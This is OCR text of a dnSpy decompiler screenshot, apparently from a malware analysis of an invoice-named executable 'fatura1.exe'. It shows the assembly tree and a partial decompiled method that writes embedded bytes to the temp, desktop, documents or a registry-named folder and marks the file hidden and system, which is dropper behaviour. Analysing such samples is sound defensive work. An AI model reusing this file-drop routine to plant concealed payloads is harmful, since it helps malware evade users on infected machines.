 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
fatura1 (0.0.0.0)
fatura1.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
method_0(string, bool, int, int, bool, strin...
1 // Class0
2 // Token: 0x06000002 RID: 2 RVA: 0x0003BC80 File Offset: 0x00039E80
3 private static void smethod_0(string string_0, bool bool_0, int int_0, int int_1, bool bool_1, string
string_1, byte[] byte_0)
4 {
5 string path;
6 switch (int_0)
7 {
8 case 1:
9 path = Path.GetTempPath();
10 break;
11 case 2:
12 path = (Registry.GetValue(Class0.smethod_3
Class0.smethod_3(
null) as string);
13 break;
14 case 3:
15 path = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
16 break;
17 case 4:
18 path = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
19 break;
20 case 5:
21 path = AppDomain.CurrentDomain.BaseDirectory;
22 break;
23 default:
24 return;
25 }
26 string_0 = Path.Combine(path, string_0);
27 File.Delete(string_0);
28 File.WriteAllBytes(string_0, byte_0);
29 if (bool_0)
30 {
31 new FileInfo(string_0).Attributes |= (FileAttributes.Hidden | FileAttributes.System);
32 }
33 if (int_1 >= 1)
34 {
100 %